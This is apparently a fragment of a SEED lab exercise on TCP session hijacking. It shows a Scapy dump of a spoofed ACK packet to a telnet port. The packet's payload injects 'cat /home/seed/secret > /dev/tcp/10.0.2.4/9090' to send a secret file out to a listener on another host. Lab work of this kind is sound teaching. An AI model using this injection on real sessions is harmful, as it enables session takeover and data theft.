 --
sport : ShortEnumField = 40540 (20)
dport : ShortEnumField = 23 (80)
seq : IntField = 3076107939 (0)
ack : IntField = 2976711361 (0)
dataofs : BitField (4 bits) = None (None)
reserved : BitField (3 bits) = 0 (0)
flags : FlagsField (9 bits) = <Flag 16 (A)> (<Flag 2 (S)>)
window : ShortField = 8192 (8192)
chksum : XShortField = None (None)
urgptr : ShortField = 0 (0)
options : TCPOptionsField = [] (b'')
--
load : StrField = b'\r cat /home/seed/secret > /dev
/tcp/10.0.2.4/9090\r' (b'')
[09/12/20]seed@VM:~$